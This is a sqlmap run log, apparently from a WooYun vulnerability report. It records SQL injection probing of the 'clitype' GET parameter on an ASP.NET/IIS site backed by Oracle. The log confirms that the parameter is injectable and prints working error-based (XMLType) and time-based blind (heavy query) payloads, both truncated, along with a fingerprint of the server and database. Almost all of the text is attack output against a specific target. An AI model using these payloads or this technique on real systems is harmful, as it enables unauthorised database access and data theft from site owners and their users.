 [09:30:31] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[09:30:32] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
[09:30:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:30:44] [INFO] GET parameter 'clitype' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' inje
[09:30:44] [INFO] testing 'Oracle inline queries'
[09:30:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:30:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[09:30:45] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[09:30:45] [INFO] testing 'Oracle stacked queries (heavy query)'
[09:30:45] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[09:30:45] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[09:30:45] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[09:30:45] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[09:30:45] [INFO] testing 'Oracle AND time-based blind'
[09:30:45] [INFO] testing 'Oracle OR time-based blind'
[09:30:45] [INFO] testing 'Oracle AND time-based blind (comment)'
[09:30:45] [INFO] testing 'Oracle OR time-based blind (comment)'
[09:30:45] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[09:31:45] [INFO] GET parameter 'clitype' seems to be 'Oracle AND time-based blind (heavy query)' injectable
[09:31:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:31:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at lea
GET parameter 'clitype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 206 HTTP(s) requests:
---
Parameter: clitype (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: clitype=794' AND 6510=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(122)||CHR(
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: clitype=794' AND 6467=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,
---
[09:31:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[09:31:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
www.wooyun.org